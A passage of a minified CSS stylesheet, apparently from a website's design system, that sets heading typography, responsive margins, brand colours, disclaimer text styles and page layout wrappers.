auto}.h4,h4{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h4,h4{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h4,h4{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h4,.campaign h4{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h4,.campaign h4{margin-top:45px}}.h4:first-child,h4:first-child{margin-top:0}.h4:last-child,h4:last-child{margin-bottom:0}.h4.text-script,.help-slideout .help-btn button.h4,.snipe span.h4,h4.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h4 a,h4 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h4.section-title,h4.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h4.section-title,h4.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h4.section-title,h4.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h4.section-title,.campaign h4.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h4.section-title,.campaign h4.section-title{margin-bottom:60px}}.divider+.h4,.divider+h4{margin-top:0!important}@media (max-width:639px){.h4.eh,h4.eh{height:auto!important}}.h4.h-div-l:after,h4.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.h4.h-div-c,h4.h-div-c{text-align:center}.h4.h-div-c:after,h4.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.h4.h-div-r,h4.h-div-r{text-align:right}.h4.h-div-r:after,h4.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{padding:0;margin:0 0 15px}.alert .alert-content .alert-title:first-child,.h5:first-child,.list-title:first-child,.notice.field .notice-title:first-child,footer .fat-footer .fat-footer-inner .footer-links-title:first-child,h5:first-child{margin-top:0}.alert .alert-content .alert-title:last-child,.h5:last-child,.list-title:last-child,.notice.field .notice-title:last-child,footer .fat-footer .fat-footer-inner .footer-links-title:last-child,h5:last-child{margin-bottom:0}.alert .alert-content .snipe span.alert-title,.alert .alert-content .text-script.alert-title,.h5.text-script,.help-slideout .help-btn button.h5,.help-slideout .help-btn button.list-title,.help-slideout .help-btn footer .fat-footer .fat-footer-inner button.footer-links-title,.notice.field .snipe span.notice-title,.notice.field .text-script.notice-title,.snipe .alert .alert-content span.alert-title,.snipe .notice.field span.notice-title,.snipe footer .fat-footer .fat-footer-inner span.footer-links-title,.snipe span.h5,.snipe span.list-title,.text-script.list-title,footer .fat-footer .fat-footer-inner .help-slideout .help-btn button.footer-links-title,footer .fat-footer .fat-footer-inner .snipe span.footer-links-title,footer .fat-footer .fat-footer-inner .text-script.footer-links-title,h5.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.alert .alert-content .alert-title a,.h5 a,.list-title a,.notice.field .notice-title a,footer .fat-footer .fat-footer-inner .footer-links-title a,h5 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.alert .alert-content .campaign .section-title.alert-title,.campaign .alert .alert-content .section-title.alert-title,.campaign .h5.section-title,.campaign .notice.field .section-title.notice-title,.campaign .section-title.list-title,.campaign footer .fat-footer .fat-footer-inner .section-title.footer-links-title,.campaign h5.section-title,.notice.field .campaign .section-title.notice-title,footer .fat-footer .fat-footer-inner .campaign .section-title.footer-links-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.alert .alert-content .campaign .section-title.alert-title,.campaign .alert .alert-content .section-title.alert-title,.campaign .h5.section-title,.campaign .notice.field .section-title.notice-title,.campaign .section-title.list-title,.campaign footer .fat-footer .fat-footer-inner .section-title.footer-links-title,.campaign h5.section-title,.notice.field .campaign .section-title.notice-title,footer .fat-footer .fat-footer-inner .campaign .section-title.footer-links-title{margin-bottom:60px}}.alert .alert-content .divider+.alert-title,.divider+.h5,.divider+.list-title,.divider+h5,.notice.field .divider+.notice-title,footer .fat-footer .fat-footer-inner .divider+.footer-links-title{margin-top:0!important}@media (max-width:639px){.alert .alert-content .eh.alert-title,.eh.list-title,.h5.eh,.notice.field .eh.notice-title,footer .fat-footer .fat-footer-inner .eh.footer-links-title,h5.eh{height:auto!important}}.alert .alert-content .h-div-l.alert-title:after,.h-div-l.list-title:after,.h5.h-div-l:after,.notice.field .h-div-l.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-l.footer-links-title:after,h5.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.alert .alert-content .h-div-c.alert-title,.h-div-c.list-title,.h5.h-div-c,.notice.field .h-div-c.notice-title,footer .fat-footer .fat-footer-inner .h-div-c.footer-links-title,h5.h-div-c{text-align:center}.alert .alert-content .h-div-c.alert-title:after,.h-div-c.list-title:after,.h5.h-div-c:after,.notice.field .h-div-c.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-c.footer-links-title:after,h5.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.alert .alert-content .h-div-r.alert-title,.h-div-r.list-title,.h5.h-div-r,.notice.field .h-div-r.notice-title,footer .fat-footer .fat-footer-inner .h-div-r.footer-links-title,h5.h-div-r{text-align:right}.alert .alert-content .h-div-r.alert-title:after,.h-div-r.list-title:after,.h5.h-div-r:after,.notice.field .h-div-r.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-r.footer-links-title:after,h5.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.h6,h6{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h6,h6{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h6,h6{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h6,.campaign h6{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h6,.campaign h6{margin-top:45px}}.h6:first-child,h6:first-child{margin-top:0}.h6:last-child,h6:last-child{margin-bottom:0}.h6.text-script,.help-slideout .help-btn button.h6,.snipe span.h6,h6.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h6 a,h6 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h6.section-title,h6.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h6.section-title,h6.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h6.section-title,h6.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h6.section-title,.campaign h6.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h6.section-title,.campaign h6.section-title{margin-bottom:60px}}.divider+.h6,.divider+h6{margin-top:0!important}@media (max-width:639px){.h6.eh,h6.eh{height:auto!important}}.h6.h-div-c:after,.h6.h-div-l:after,.h6.h-div-r:after,h6.h-div-c:after,h6.h-div-l:after,h6.h-div-r:after{content:"";height:6px;width:120px;background-color:#fedf01;display:block}.h6.h-div-l:after,h6.h-div-l:after{margin:15px 0 0}.h6.h-div-c,h6.h-div-c{text-align:center}.h6.h-div-c:after,h6.h-div-c:after{margin:15px auto 0}.h6.h-div-r,h6.h-div-r{text-align:right}.h6.h-div-r:after,h6.h-div-r:after{margin:15px 0 0 auto}.h1,h1{margin-top:10px;margin-bottom:10px;color:#006AC3}.banner.fw-bnr .h1,.banner.fw-bnr h1,.banner.fw-bnr p,.bg-blue .h1,.bg-blue h1,.bg-blue p,.bg-dark-blue .h1,.bg-dark-blue h1,.bg-dark-blue p,.callout-blue .h1,.callout-blue h1,.callout-blue p,.inverse .h1,.inverse h1,.inverse p,.section-blue .h1,.section-blue h1,.section-blue p,.side-menu .side-menu-secondary-menu .secondary-menu-panels .h1,.side-menu .side-menu-secondary-menu .secondary-menu-panels h1,.side-menu .side-menu-secondary-menu .secondary-menu-panels p,footer .h1,footer h1,footer p{color:#fff}@media (min-width:639px) and (max-width:1200px){.h1,h1{margin-top:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.5rem + (48 - 35) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h1,h1{margin-top:15px;margin-bottom:15px;font-size:4rem;line-height:4.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .h1,.campaign h1{margin-top:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)));font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.5rem + (48 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h1,.campaign h1{margin-top:15px;margin-bottom:15px;font-size:4rem;line-height:4.8rem}}.campaign .h1,.campaign h1{margin-top:25px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.campaign .h1,.campaign h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign .h1,.campaign h1{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .campaign .h1,.campaign .campaign h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .campaign .h1,.campaign .campaign h1{margin-top:45px}}.campaign .h1:first-child,.campaign h1:first-child{margin-top:0}.campaign .h1:last-child,.campaign h1:last-child{margin-bottom:0}@media (max-width:639px){.h1,h1{margin-top:10px;margin-bottom:10px;font-size:2.8rem;line-height:3.5rem}}.h2,h2{font-size:2.4rem;line-height:3rem}@media (min-width:639px) and (max-width:1200px){.h2,h2{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3rem + (44 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2,h2{font-size:3.6rem;line-height:4.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .h2,.campaign h2{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3rem + (44 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2,.campaign h2{font-size:3.6rem;line-height:4.4rem}}@media (max-width:639px){.h2,h2{font-size:2.4rem;line-height:3rem}}.h2.major,h2.major{margin-top:30px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2rem;line-height:2.5rem}@media (min-width:639px) and (max-width:1200px){.h2.major,h2.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (1200 - 639)))}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:calc(2rem + (28 - 20) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.5rem + (36 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2.major,h2.major{margin-top:120px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2.8rem;line-height:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .h2.major,.campaign h2.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (960 - 639)))}.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{font-size:calc(2rem + (28 - 20) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.5rem + (36 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2.major,.campaign h2.major{margin-top:120px}.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{font-size:2.8rem;line-height:3.6rem}}@media (max-width:639px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2rem;line-height:2.5rem}}.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:30px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:120px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .major.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .major.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .major.accordion-title,.campaign .h3.major,.campaign .legal-agreement-wpr .major.legal-title,.campaign .notice .major.notice-title,.campaign h3.major,.legal-agreement-wpr .campaign .major.legal-title,.notice .campaign .major.notice-title{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .major.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .major.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .major.accordion-title,.campaign .h3.major,.campaign .legal-agreement-wpr .major.legal-title,.campaign .notice .major.notice-title,.campaign h3.major,.legal-agreement-wpr .campaign .major.legal-title,.notice .campaign .major.notice-title{margin-top:120px}}.h4,h4{font-size:2.4rem!important;line-height:3.2rem!important}@media (max-width:639px){.h4,h4{font-size:1.8rem!important;line-height:2.7rem!important}}.h4.major,h4.major{margin-top:30px}@media (min-width:639px) and (max-width:1200px){.h4.major,h4.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h4.major,h4.major{margin-top:120px}}@media (min-width:639px) and (max-width:960px){.campaign .h4.major,.campaign h4.major{margin-top:calc(30px + (120 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h4.major,.campaign h4.major{margin-top:120px}}.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{font-size:1.8rem!important;line-height:2.8rem!important;margin-top:0}@media (max-width:639px){.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{font-size:1.6rem!important;line-height:2.4rem!important}}.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:15px}.h6,h6{font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.h6,h6{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:30px}.h6,h6{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.alert .alert-content .campaign .major.alert-title,.campaign .alert .alert-content .major.alert-title,.campaign .h5.major,.campaign .major.list-title,.campaign .notice.field .major.notice-title,.campaign footer .fat-footer .fat-footer-inner .major.footer-links-title,.campaign h5.major,.notice.field .campaign .major.notice-title,footer .fat-footer .fat-footer-inner .campaign .major.footer-links-title{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .h6,.campaign h6{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.alert .alert-content .campaign .major.alert-title,.campaign .alert .alert-content .major.alert-title,.campaign .h5.major,.campaign .major.list-title,.campaign .notice.field .major.notice-title,.campaign footer .fat-footer .fat-footer-inner .major.footer-links-title,.campaign h5.major,.notice.field .campaign .major.notice-title,footer .fat-footer .fat-footer-inner .campaign .major.footer-links-title{margin-top:30px}.campaign .h6,.campaign h6{font-size:1.8rem;line-height:2.7rem}}:has(+.divider){margin-bottom:0}p{font-size:1.6rem;line-height:2.4rem;margin:0 0 15px}p:last-child,p:only-child{margin-bottom:0!important}@media (max-width:639px){.h6,h6,p{font-size:1.6rem;line-height:2.4rem}}p.required:before{content:"*";display:inline-block;font-size:1.2rem;color:#bd0000;vertical-align:top;position:relative;top:-3px}.disclaimer,.text-disclaimer,section.disclaimer .table-wpr .table-row .table-cell{font-size:1.4rem;line-height:2rem;color:#585858}.banner.fw-bnr .disclaimer,.banner.fw-bnr .text-disclaimer,.banner.fw-bnr section.disclaimer .table-wpr .table-row .table-cell,.bg-blue .disclaimer,.bg-blue .text-disclaimer,.bg-blue section.disclaimer .table-wpr .table-row .table-cell,.bg-dark-blue .disclaimer,.bg-dark-blue .text-disclaimer,.bg-dark-blue section.disclaimer .table-wpr .table-row .table-cell,.callout-blue .disclaimer,.callout-blue .text-disclaimer,.callout-blue section.disclaimer .table-wpr .table-row .table-cell,.inverse .disclaimer,.inverse .text-disclaimer,.inverse section.disclaimer .table-wpr .table-row .table-cell,.section-blue .disclaimer,.section-blue .text-disclaimer,.section-blue section.disclaimer .table-wpr .table-row .table-cell,.side-menu .side-menu-secondary-menu .secondary-menu-panels .disclaimer,.side-menu .side-menu-secondary-menu .secondary-menu-panels .text-disclaimer,.side-menu .side-menu-secondary-menu .secondary-menu-panels section.disclaimer .table-wpr .table-row .table-cell,footer .disclaimer,footer .text-disclaimer,footer section.disclaimer .table-wpr .table-row .table-cell,section.disclaimer .table-wpr .table-row .banner.fw-bnr .table-cell,section.disclaimer .table-wpr .table-row .bg-blue .table-cell,section.disclaimer .table-wpr .table-row .bg-dark-blue .table-cell,section.disclaimer .table-wpr .table-row .callout-blue .table-cell,section.disclaimer .table-wpr .table-row .inverse .table-cell,section.disclaimer .table-wpr .table-row .section-blue .table-cell,section.disclaimer .table-wpr .table-row .side-menu .side-menu-secondary-menu .secondary-menu-panels .table-cell,section.disclaimer .table-wpr .table-row footer .table-cell{color:#fff}.help-slideout .help-btn button,.snipe span,.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.georgia-regular{font-family:Georgia,Times,"Times New Roman",serif!important}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before,.georgia-italic,.progress-bar .progress-status .progress-number,.progress-steps .progress-titles li a,.progress-steps .progress-titles li:before{font-family:Georgia,Times,"Times New Roman",serif!important;font-style:italic!important}.checkbox-wpr .sub-label,.input-wpr .sub-label,.minor,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label,.subcopy,.subtext,.text-small{font-size:1.4rem;line-height:2rem}.text-xxs{font-size:1.1rem;line-height:1.2rem}.text-xs{font-size:1.2rem;line-height:1.6rem}.text-sm{font-size:1.4rem;line-height:2rem}.text-reg{font-size:1.6rem;line-height:2.4rem}.text-lg{font-size:1.8rem;line-height:2.8rem}.text-major-sm,.text-major-xs{font-size:2.4rem;line-height:3.2rem}@media (min-width:639px) and (max-width:1200px){.text-major-sm{font-size:calc(2.4rem + (28 - 24) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-sm{font-size:2.8rem;line-height:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-sm{font-size:calc(2.4rem + (28 - 24) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-sm{font-size:2.8rem;line-height:3.6rem}}.text-major-reg{font-size:2.8rem;line-height:3.6rem}@media (min-width:639px) and (max-width:1200px){.text-major-reg{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-reg{font-size:3.2rem;line-height:4rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-reg{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-reg{font-size:3.2rem;line-height:4rem}}.text-major-lg{font-size:3.2rem;line-height:4rem}@media (min-width:639px) and (max-width:1200px){.text-major-lg{font-size:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(4rem + (44 - 40) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-lg{font-size:3.6rem;line-height:4.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-lg{font-size:calc(3.2rem + (36 - 32) * ((100vw - 639px)/ (960 - 639)));line-height:calc(4rem + (44 - 40) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-lg{font-size:3.6rem;line-height:4.4rem}}.text-major-xl{font-size:3.6rem;line-height:4.4rem}@media (min-width:639px) and (max-width:1200px){.text-major-xl{font-size:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(4.4rem + (48 - 44) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.text-major-xl{font-size:4rem;line-height:4.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-xl{font-size:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (960 - 639)));line-height:calc(4.4rem + (48 - 44) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .text-major-xl{font-size:4rem;line-height:4.8rem}}.bold,.text-bold,strong{font-weight:500!important}.text-underline{text-decoration:underline}.text-blue{color:#006AC3!important}.text-yellow{color:#fedf01!important}.text-red{color:#bd0000!important}.text-grey{color:#585858!important}.text-black{color:#252525!important}.text-white{color:#fff!important}.nav-bar,main .title-bar{color:#006AC3;position:relative}sup{font-size:.55em;position:relative;vertical-align:baseline;top:-.7em}sup a{text-decoration:none}body,html{width:100%;height:100%;margin:0;padding:0}#dvl-wpr{width:100%;position:relative;min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#dvl-wpr.popup section:first-child .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){#dvl-wpr.popup section:first-child .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){#dvl-wpr.popup section:first-child .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign #dvl-wpr.popup section:first-child .section-inner{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign #dvl-wpr.popup section:first-child .section-inner{padding-top:30px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#dvl-wpr{height:100%}}.inner-wpr,.mega-menu-wpr .mega-menu-nav,.nav-bar .nav-inner,.slideout .slideout-inner,.ui-autocomplete .ui-menu-item,footer .fat-footer .fat-footer-inner,footer .footer-inner,footer .main-footer .main-footer-inner,header #header,header #nav-header nav,header .search-bar .search-bar-inner,header .sub-header .sub-nav,header .tertiary-header>.tertiary-nav,main .title-bar .title-inner,section .section-inner{max-width:1200px;padding:15px;margin:0 auto}.app .inner-wpr,.app .mega-menu-wpr .mega-menu-nav,.app .nav-bar .nav-inner,.app .slideout .slideout-inner,.app .ui-autocomplete .ui-menu-item,.app footer .fat-footer .fat-footer-inner,.app footer .footer-inner,.app footer .main-footer .main-footer-inner,.app header #header,.app header #nav-header nav,.app header .search-bar .search-bar-inner,.app header .sub-header .sub-nav,.app header .tertiary-header>.tertiary-nav,.app main .title-bar .title-inner,.app section .section-inner,.mega-menu-wpr .app .mega-menu-nav,.nav-bar .app .nav-inner,.slideout .app .slideout-inner,.ui-autocomplete .app .ui-menu-item,footer .app .footer-inner,footer .fat-footer .app .fat-footer-inner,footer .main-footer .app .main-footer-inner,header #nav-header .app nav,header .app #header,header .app .tertiary-header>.tertiary-nav,header .search-bar .app .search-bar-inner,header .sub-header .app .sub-nav,main .title-bar .app .title-inner,section .app .section-inner{max-width:960px}.campaign .inner-wpr,.campaign .mega-menu-wpr .mega-menu-nav,.campaign .nav-bar .nav-inner,.campaign .slideout .slideout-inner,.campaign .ui-autocomplete .ui-menu-item,.campaign footer .fat-footer .fat-footer-inner,.campaign footer .footer-inner,.campaign footer .main-footer .main-footer-inner,.campaign header #header,.campaign header #nav-header nav,.campaign header .search-bar .search-bar-inner,.campaign header .sub-header .sub-nav,.campaign header .tertiary-header>.tertiary-nav,.campaign main .title-bar .title-inner,.campaign section .section-inner,.mega-menu-wpr .campaign .mega-menu-nav,.nav-bar .campaign .nav-inner,.slideout .campaign .slideout-inner,.ui-autocomplete .campaign .ui-menu-item,footer .campaign .footer-inner,footer .fat-footer .campaign .fat-footer-inner,footer .main-footer .campaign .main-footer-inner,header #nav-header .campaign nav,header .campaign #header,header .campaign .tertiary-header>.tertiary-nav,header .search-bar .campaign .search-bar-inner,header .sub-header .campaign .sub-nav,main .title-bar .campaign .title-inner,section .campaign .section-inner{max-width:960px!important}.mega-menu-wpr .popup .mega-menu-nav,.nav-bar .popup .nav-inner,.popup .inner-wpr,.popup .mega-menu-wpr .mega-menu-nav,.popup .nav-bar .nav-inner,.popup .slideout .slideout-inner,.popup .ui-autocomplete .ui-menu-item,.popup footer .fat-footer .fat-footer-inner,.popup footer .footer-inner,.popup footer .main-footer .main-footer-inner,.popup header #header,.popup header #nav-header nav,.popup header .search-bar .search-bar-inner,.popup header .sub-header .sub-nav,.popup header .tertiary-header>.tertiary-nav,.popup main .title-bar .title-inner,.popup section .section-inner,.slideout .popup .slideout-inner,.ui-autocomplete .popup .ui-menu-item,footer .fat-footer .popup .fat-footer-inner,footer .main-footer .popup .main-footer-inner,footer .popup .footer-inner,header #nav-header .popup nav,header .popup #header,header .popup .tertiary-header>.tertiary-nav,header .search-bar .popup .search-bar-inner,header .sub-header .popup .sub-nav,main .title-bar .popup .title-inner,section .popup .section-inner{max-width:100%}main{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:block}main .title-bar{z-index:1}@media (max-width:639px){main .title-bar{min-height:0;margin-bottom:0}}main .title-bar .title-inner .page-title{margin-bottom:0}.columns-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.columns-wpr .leftnav-column{width:100%;max-width:350px;margin-right:45px}.columns-wpr .leftnav-column .leftnav-btn{display:none}@media (max-width:768px){.columns-wpr,.columns-wpr .leftnav-column 